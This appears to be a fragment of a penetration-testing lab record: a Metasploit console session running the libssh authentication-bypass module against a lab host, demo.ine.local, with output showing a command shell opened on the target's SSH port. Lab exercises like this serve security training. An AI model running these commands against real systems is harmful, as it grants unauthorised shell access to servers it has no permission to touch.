 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set SPAWN_PTY true
SPAWN_PTY ⇒ true
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > exploit
[*] 192.198.69.3:22 - Attempting authentication bypass
[*] Attempting "Shell" Action, see "show actions" for more details
[*] Command shell session 1 opened (192.198.69.2:39327 → 192.198.69.3:22) at
2025-10-08 20:59:27 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) >